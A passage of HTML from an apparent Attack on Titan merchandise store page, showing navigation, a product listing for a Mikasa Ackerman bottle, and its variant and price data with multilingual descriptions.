        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-legging" class="flex justify-between items-center hover:underline grow">Attack on Titan Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/attack-on-titan-tank-top" class="flex justify-between items-center hover:underline grow">Attack On Titan Tank Top</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/collections/uncategorized" class="flex justify-between items-center hover:underline grow">Uncategorized</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://attackontitan-merchandise.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://attackontitan-merchandise.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://attackontitan-merchandise.store/collections/attack-on-titan-accesorries">Attack On Titan Accesorries</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://attackontitan-merchandise.store/collections/attack-on-titan-mug">Attack On Titan Mug</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="240">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/600/conversions/oussirro-attack-on-titan-theme-thermos-saitama-pure-color-mugs-cup-kitchen-tool-gift-14-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/attackontitan-merchandise.store/media/600/oussirro-attack-on-titan-theme-thermos-saitama-pure-color-mugs-cup-kitchen-tool-gift-14.jpg"
                     data-fancybox="gallery"
                     data-media-id="600"
                     data-variants="1850"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Attack On Titan Bottles - Mikasa Ackerman Bottle
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":37,"name":"Mugs OPTION CHOICE","options":[{"id":28,"name":"Mug Type","label":"Type","values":[{"id":263,"name":"Ceramic Mug","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":28},{"id":264,"name":"Accent Mug","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":28}],"position":0},{"id":27,"name":"Mug Color","label":"Color","values":[{"id":259,"name":"Black","color":"#211f1f","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":260,"name":"Red","color":"#D51A2A","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":261,"name":"Pink","color":"#FCDCE4","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":262,"name":"Blue","color":"#4594BE","image_src":null,"size_chart":null,"amount":null,"option_id":27},{"id":265,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":27}],"position":1},{"id":26,"name":"Mug Size","label":"Size","values":[{"id":257,"name":"11 oz","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":26},{"id":258,"name":"15 oz","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":26}],"position":2}],"extra_options":[],"variants":[{"id":9904,"price":26,"price_formatted":"$26","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKF29TQQM5S1004Q4GGQ95.jpg","value_ids":[257,259,263],"options_map":{"26":257,"27":259,"28":263}},{"id":9905,"price":29,"price_formatted":"$29","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKFFM9R49PZV5WGK786J13.jpg","value_ids":[258,259,263],"options_map":{"26":258,"27":259,"28":263}},{"id":9912,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKFV5JK71Q963BMP77CWFT.jpg","value_ids":[257,263,265],"options_map":{"26":257,"28":263,"27":265}},{"id":9913,"price":26,"price_formatted":"$26","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKG5MNQT9ZCEBGR8DQ4H9W.jpg","value_ids":[258,263,265],"options_map":{"26":258,"28":263,"27":265}},{"id":9914,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKGK3ZG9GA7TM1MYVH1JHG.jpg","value_ids":[257,259,264],"options_map":{"26":257,"27":259,"28":264}},{"id":9916,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKH0A0J41PB8M8BXNC0CFF.jpg","value_ids":[257,260,264],"options_map":{"26":257,"27":260,"28":264}},{"id":9918,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKHT5RVQCVN7J77P3BRNCR.jpg","value_ids":[257,261,264],"options_map":{"26":257,"27":261,"28":264}},{"id":9920,"price":25,"price_formatted":"$25","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGKJ7EVFKANSY0EMYM3NMP0.jpg","value_ids":[257,262,264],"options_map":{"26":257,"27":262,"28":264}}]},"product":{"id":240,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Attack On Titan Bottles - Mikasa Ackerman Bottle","de":"Attack On Titan Flaschen - Mikasa Ackerman Flaschen","es":"Attack On Titan Botellas - Mikasa Ackerman Bottle","ja":"Attack On Titan \u30dc\u30c8\u30eb - \u30df\u30ab\u30b5\u30fb\u30a2\u30c3\u30ab\u30fc\u30de\u30f3\u30dc\u30c8\u30eb","ko":"Attack On Titan \ubcd1 - Mikasa Ackerman \ubcd1","it":"Attack On Titan Bottiglie - Mikasa Ackerman Bottiglia","nl":"Attack On Titan Flessen - Mikasa Ackerman Fles","fr":"Attack On Titan Bouteilles - Bouteille Mikasa Ackerman","pt":"Attack On Titan Garrafas - Garrafa Mikasa Ackerman"},"description":{"en":"\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\n\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\n\u003Cdiv\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: -68.058455114823%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001863344489.html\u0022 target=\u0022_blank\u0022 rel=\u0022noopener\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022 \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002084669103.html\u0022 target=\u0022_blank\u0022 rel=\u0022noopener\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022 \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/10000405937806.html\u0022 target=\u0022_blank\u0022 rel=\u0022noopener\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022 \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/4001314757204.html\u0022 target=\u0022_blank\u0022 rel=\u0022noopener\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022 \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: 1.0438413361169%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001339592869.html\u0022 target=\u0022_blank\u0022 rel=\u0022noopener\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022 \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001864106151.html\u0022 target=\u0022_blank\u0022 rel=\u0022noopener\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022 \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001824163289.html\u0022 target=\u0022_blank\u0022 rel=\u0022noopener\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022 \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002100082711.html\u0022 target=\u0022_blank\u0022 rel=\u0022noopener\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022 \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\u0022margin-top: 4.384133611691%; height: 0; width: 0;\u0022\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\u0022border: 0;\u0022\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\n\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\n\u003Ch4 style=\u0022font-size: 14.4px; text-align: center;\u0022\u003ESupplies : Stanless metallic\u003C\/h4\u003E\n\u003Cp\u003EAmount : 500ml\u003C\/p\u003E\n\u003Cp\u003EMeasurement : 24.5 x 6.7cm\u003C\/p\u003E\n\u003Cp style=\u0022font-size: 14.4px; text-align: center;\u0022\u003E\u003Cimg style=\u0022font-size: 12px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Fel4dq5s3KVjSZFNq6AD3FXa6.jpg\u0022 alt=\u0022safs (5)\u0022 \/\u003E\u003Cimg style=\u0022font-size: 12px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Acx4dBCw3KVjSZFuq6AAOpXaG.jpg\u0022 alt=\u0022safs (6)\u0022 \/\u003E\u003Cimg style=\u0022font-size: 12px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1rpXWdEGF3KVjSZFvq6z_nXXa3.jpg\u0022 alt=\u0022safs (7)\u0022 \/\u003E\u003Cimg style=\u0022font-size: 12px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1P.h2dBKw3KVjSZTEq6AuRpXaV.jpg\u0022 alt=\u0022safs (8)\u0022 \/\u003E\u003Cimg style=\u0022font-size: 12px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1ALF4dq5s3KVjSZFNq6AD3FXaW.jpg\u0022 alt=\u0022safs (9)\u0022 \/\u003E\u003Cimg style=\u0022font-size: 12px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB14oJTdwKG3KVjSZFLq6yMvXXaM.jpg\u0022 alt=\u0022safs (10)\u0022 \/\u003E\u003Cimg style=\u0022font-size: 12px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1BV42dBGw3KVjSZFDq6xWEpXaf.jpg\u0022 alt=\u0022safs (11)\u0022 \/\u003E\u003Cimg style=\u0022font-size: 12px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1nhXWdEuF3KVjSZK9q6zVtXXar.jpg\u0022 alt=\u0022safs (12)\u0022 \/\u003E\u003Cimg style=\u0022font-size: 12px;\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1GWd2dBGw3KVjSZFDq6xWEpXa3.jpg\u0022 alt=\u0022safs (13)\u0022 \/\u003E\u003C\/p\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n","fr":"\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: -68.058455114823%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001863344489.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002084669103.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/10000405937806.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/4001314757204.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: 1.0438413361169%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001339592869.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001864106151.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001824163289.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002100082711.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-top: 4.384133611691%; height: 0; width: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\u0022border: 0;\u0022\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Ch4 style=\u0022font-size: 14.4px; text-align: center;\u0022\u003EFournitures : Stanless m\u00e9tallique\u003C\/h4\u003E\u003Cp\u003EQuantit\u00e9 : 500 ml\u003C\/p\u003E\u003Cp\u003EMesure : 24,5 x 6,7 cm\u003C\/p\u003E\u003Cp style=\u0022font-size: 14.4px; text-align: center;\u0022\u003E\u003Cimg alt=\u0022safs (5)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Fel4dq5s3KVjSZFNq6AD3FXa6.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (6)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1Acx4dBCw3KVjSZFuq6AAOpXaG.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (7)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1rpXWdEGF3KVjSZFvq6z_nXXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (8)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1P.h2dBKw3KVjSZTEq6AuRpXaV.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (9)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1ALF4dq5s3KVjSZFNq6AD3FXaW.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (10)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB14oJTdwKG3KVjSZFLq6yMvXXaM.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (11)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1BV42dBGw3KVjSZFDq6xWEpXaf.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (12)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1nhXWdEuF3KVjSZK9q6zVtXXar.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003Cimg alt=\u0022safs (13)\u0022 src=\u0022https:\/\/ae01.alicdn.com\/kf\/HTB1GWd2dBGw3KVjSZFDq6xWEpXa3.jpg\u0022 style=\u0022font-size: 12px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E","es":"\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\u0022margin-left: 2.0876826722338%; margin-top: -68.058455114823%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005001863344489.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 26.409185803758%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/1005002084669103.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 50.730688935282%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/10000405937806.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H2c6e4e3604804c97a9810b740001b624E.png\u0022\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\u0022margin-left: 75.052192066806%; margin-top: -31.315240083507%; width: 22.964509394572%;\u0022\u003E\u003Ca href=\u0022https:\/\/www.aliexpress.com\/item\/detail\/4001314757204.html\u0022 rel=\u0022noopener\u0022 target=\u0022_blank\u0022\u003E\u003Cimg 